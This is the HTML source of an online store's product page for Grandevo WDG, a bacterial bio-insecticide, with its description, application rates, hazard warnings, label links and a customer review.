       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><a href="/category/problem-solver-guide">Control By Pest</a><span class="separator">/</span><li><a href="/category/psyllid-control">Psyllids</a></li> &nbsp;/ &nbsp;  <li><a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a></li>
  <li aria-current="page">Grandevo WDG</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332950_grandevo_600x600-C.jpg" class="MagicZoom" id="zoom_5427" data-options="zoomPosition: inner" title="Grandevo WDG">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332950_grandevo_600x600-C.jpg" alt="Grandevo WDG" id="product_image-5427" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Grandevo WDG</h1>
                              <div>OMRI Listed. This Water-Dispersible Granular Bio-Insecticide Offers Broad Spectrum Control For A Long List Of Plant Pests.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/5427/asian-citrus-psyllid-candidatus-liberibacter">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1332952" />
                  <input type="hidden" name="prod_id" value="5428" />
                  <input type="hidden" name="cat_id5428" value="359" />
                        </form><!--end form3-->         <form name="product_form_5428" id="product_form_5428" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                6 lbs.
                <div class="sku">SKU: 1332952</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$170.00
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_5428').submit(function() {
                                if ($('#recipient_mapping_5428').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5428').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5428').val() == '' && $('#recipient_mapping_ob_5427').val() != ''){
                                    $('#recipient_mapping_5428').val($('#recipient_mapping_ob_5427').val());
        }
                                if ($('#new_recipient_mapping_5428').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5428').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5428').val() == '' && $('#new_recipient_mapping_ob_5427').val() != ''){
                                    $('#new_recipient_mapping_5428').val($('#new_recipient_mapping_ob_5427').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_5427" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_5427" role="tab" data-toggle="tab">Instructions</a></li>
                                   <li role="presentation"><a href="#section4_tab_5427" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_5427" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_5427" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_5427'>          
              <p>Grandevo WDG uses the bacterium Chromobacterium subtsugae strain PRAA4-1T to provide long-lasting, broad spectrum control of sucking and chewing insects. Grandevo WDG's mode of action is multi-faceted; it is toxic when ingested, it repels and it reduces insect reproduction. For organic production, this pesticide/miticide can be used in IPM on a wide range of ornamental and edible crops in field, hoop house and greenhouse applications for the control of labeled pests. Simply mix with water and apply as a foliar spray. </p>  
<p><b>Benefits of Grandevo WDG:</b>  
<ul><li>OMRI Listed and is NOP (National Organic Program) compliant for organic use.   
<li>4-hour REI and 0-day PHI.  
<li>WDG formula produces less dust when mixing than standard wettable powders.  
<li>Increases yields by improving plant health. Limits damage to crops and stays working to suppress secondary outbreaks.  
<li>Ideal for use with IRM (Insect Resistance Management) programs. Grandevo's various and complex modes of action makes insects less able to develop resistance over time. Grandevo WDG can be mixed with other resistance-susceptible pesticides to improve efficacy of those products.  
<li>Reduces harm to pollinators and beneficials: Grandevo WDG is less harmful than other similar pesticides. It will repel honeybees for 4-6 days after spraying but has no acute toxicity. </ul>  
Grandevo has proven effective at limiting population growth of hard to control pests like Asian Citrus Psyllid, Apple Maggots, Corn Rootworm and Spotted Wing Drosophila in a variety of commercial crops. Refer to the product label for pest and crop-specific application rates.</p>  
<p><b>Application Rates:</b> Refer to the <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/small_tank_mixes_Marrone%20products.pdf" target="_blank" rel="noopener" alt"Marrone Bioinnovations Small Tank Mix Instructions">Small Tank Mixes/Use Rates</a> sheet for smaller scale applications.  <ul><li><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Marrone%20Bio%20Innovations%20Cannabis%20Pest%20Guide.pdf" target="_blank" rel="noopener" alt="Cannabis Pest & Disease Control Guide - Marrone Bio Innovations">Cannabis-Specific Pest & Disease Control</a>  <li>General Applications: Use 1-2 lbs of Grandevo WDG per acre in sufficient water to cover the crop thoroughly. Spray just to the point before runoff.   <li>Rotational Programs: Use 2-3 lbs per acre in sufficient water to cover the crop. Spray just to the point before runoff.  <li>Greenhouse Applications: Use 1-3 lbs per 100 gallons of water. Spray just to the point before runoff.</ul></p>  

<p style="color:#445e0b;"><em>Shop All ProFarm Products <a href="/category/marrone-bio-innovations" target="_blank"><b>here</a></b></em>.</p>
                     
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a> (Aphidoidea), <a href="/category/whitefly-control-ipm" alt="Whiteflies Control" target="_blank">Whiteflies</a> (Aleyrodoidea), <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a> (Thysanoptera), <a href="/category/pest-solver-guide-mealybugs" alt="Mealybugs" target="_blank">Mealybugs</a> (Pseudococcidae), <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a> (Pseudaletia unipuncta), Asian Citrus Psyllids (ACP), <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Leafhopper" target="_blank">Leafhoppers</a>, Lygus, <a href="/category/Cutworms-Controls" alt="Cutworm Control" target="_blank">Cutworms</a>, Spotted Wing Drosophila (SWD), Loopers, Moths, Sharpshooters, <a href="/category/pest-solver-guide-mites" alt="Mites" target="_blank">Mites</a>, Earworms, <a href="/category/pest-solver-guide-caterpillars-moths" alt="Caterpillars" target="_blank">Caterpillars</a> and more.</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_5427">
                <p><b>Application Considerations:</b> Close scouting and early attention to infestations is highly recommended. For insects and mites, proper timing of application targeting new populations or recently hatched larvae is important for optimal results. Applying when populations are low is recommended.  <ul><li>Thorough coverage of infested plant parts is necessary for effective control. Grandevo WDG does not have systemic activity. For some crops, directed drop nozzles by ground machine are required.  <li>Under heavy pest populations, apply a knockdown insecticide prior to or in a tank mix with Grandevo WDG. Use the higher label rates, shorten the spray interval and/or increase the spray volume to improve coverage.  <li>Repeat applications at an interval sufficient to maintain control, depending upon plant growth rate, insect and mite activity and other factors. If attempting to control an insect population with a single application, make the treatment when egg hatch is essentially complete but when larvae or nymphs are young and before economic damage occurs.  <li>To enhance population management, consider tank mixing with contact insecticides/miticides. Use the lower label rates when populations are low and when tank mixing with other insecticides/miticides. Use the higher rates when applied stand-alone, when populations are high or when egg numbers are high.   <li>For hard-to-wet crops, consider using a spreader/sticker or adjuvant that has been targeted for crop use to enhance coverage and adhesion to the crop.  <li>Grandevo WDG has been evaluated for phototoxicity on a variety of crops under various normal growing conditions. However, testing on all crop varieties, in all mixtures and combinations, is not feasible. Prior to treating entire crop, test a small portion of the crop for sensitivity.  <li>Do not spray when wind speed favors drift beyond the area intended for use.</ul>  For more details on applications for specific crops and pests, please refer to the label found under the DOCS tab.</p>  <br>                                                                <p><b>Storage: </b>Do not contaminate water, food or feed by storage and disposal. Store container in a cool, dry place. Non-refillable container. Do not reuse or refill container.</p>                      </div>
                                              <div role="tabpanel" class="tab-pane" id="section4_tab_5427">
            <p><b>Warning &amp; Toxicities: </b>HAZARDS TO HUMANS AND DOMESTIC ANIMALS. Keep out of reach of children. Causes moderate eye irritation. Avoid contact with eyes or clothing. Wash thoroughly with soap and water after handling and before eating, drinking, chewing gum, using tobacco or using the toilet. <br><br><b>Environmental Hazards:</b> 
<ul><li>This product is toxic to aquatic invertebrates. Drift and runoff may be hazardous to aquatic organisms in water adjacent to treated areas. 
<li>This product is toxic to certain non-target terrestrial arthropods. Minimize spray drift away from target area to reduce effects to non-target insects.
<li>This product is toxic to bees exposed to direct treatment or residues on blooming crops or weeds. Do not apply this product if bees are visiting the treatment area.
<li>For terrestrial uses: Do not apply directly to water, or to areas where surface water is present or to intertidal areas below the mean high water mark. Do not contaminate water when disposing of equipment washwater or rinsate.</ul></p>                        <p><b>Shelf Life: </b>3 years</p>            <p><b>Active Ingredients/Guaranteed Analysis: </b>30.00%...........Chromobacterium <i>subtsugae</i> strain PRAA4-1<sup>T</sup> and spent fermentation media* 
<br><br>*Contains not less than 1000 Cabbage Looper Killing Units (CLKU)/mg. Note: The percent active ingredient does not indicate product performance and potency measurements are not federally standardized.</p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_5427">
           <p>OMRI listed under Crop Pest, Weed and Disease Control</p><p>NOP compliant</p><p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332952_Grandevo_WDG_9518.pdf" target="_blank">Product Label</a></p>  
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Marrone-Bio-Innovations-Beneficial-Insect-Safety-Data.pdf" target="_blank" rel="noopener" alt="Bioworks Storage Shelf Life">Beneficial Arthropod Safety</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332952_Grandevo_SDS_in_Spanish_9518.pdf" target="_blank">Product Label (Spanish)</a></p>  
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332952_Grandevo_WDG_Label_9518.pdf" target="_blank">SDS</a></p>  
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Marrone%20Bio%20Innovations%20Cannabis%20Pest%20Guide.pdf" target="_blank" alt="Cannabis Pest & Disease Control Guide - Marrone Bio Innovations">Cannabis Pest & Disease Control</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_5427">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/Grandevo-WDG/asian-citrus-psyllid-candidatus-liberibacter">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Grandevo</strong></div>
         <div class="rev-info">Jul 29, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Mary buonocore </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Great product. Fast shipping.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/" title="Monterey Garden Insect Spray - Conc."><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257900-monterey_garden_insect_spray_conc-300x300.jpg" alt="Monterey Garden Insect Spray - Conc." /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/">Monterey Garden Insect Spray - Conc.</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$151.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/captain-jacks-deadbug-brew/" title="BONIDE&reg; Captain Jack's Deadbug Brew&trade;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1454750_CJ_dead_bug_brew_32_oz_rtu_300x300.jpg" alt="BONIDE&reg; Captain Jack's Deadbug Brew&trade;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/captain-jacks-deadbug-brew/">BONIDE&reg; Captain Jack's Deadbug Brew&trade;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      
     
    
       
          $12.99&ndash;$29.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/grandevo-insecticide-miticide/" title="Grandevo CG"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-300x300-C.jpg" alt="Grandevo CG" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/grandevo-insecticide-miticide/">Grandevo CG</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $40.00&ndash;$140.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bonide-thuricide-bacillus-thurengiensis-kurstaki-btk-concentrate/" title="BONIDE&reg; Thuricide"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1201205-1201206-1201201-1201202-bonide-bt-all-sizes-300x300-C.jpeg" alt="BONIDE&reg; Thuricide" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bonide-thuricide-bacillus-thurengiensis-kurstaki-btk-concentrate/">BONIDE&reg; Thuricide</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $14.99&ndash;$43.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nofly-wp-organic-mycoinsecticide/" title="NoFly&trade; WP"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332876_nofly_wp_2_lbs_300x300.jpg" alt="NoFly&trade; WP" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nofly-wp-organic-mycoinsecticide/">NoFly&trade; WP</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $67.78&ndash;$2,169.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/venerate-XC-bioinsecticide/" title="Venerate XC & CG"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332957_venerate_1_quart_300x300.jpg" alt="Venerate XC & CG" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/venerate-XC-bioinsecticide/">Venerate XC & CG</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $58.00&ndash;$320.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/grandevo-insecticide-miticide/asian-citrus-psyllid-candidatus-liberibacter" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/venerate-XC-bioinsecticide/asian-citrus-psyllid-candidatus-liberibacter" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
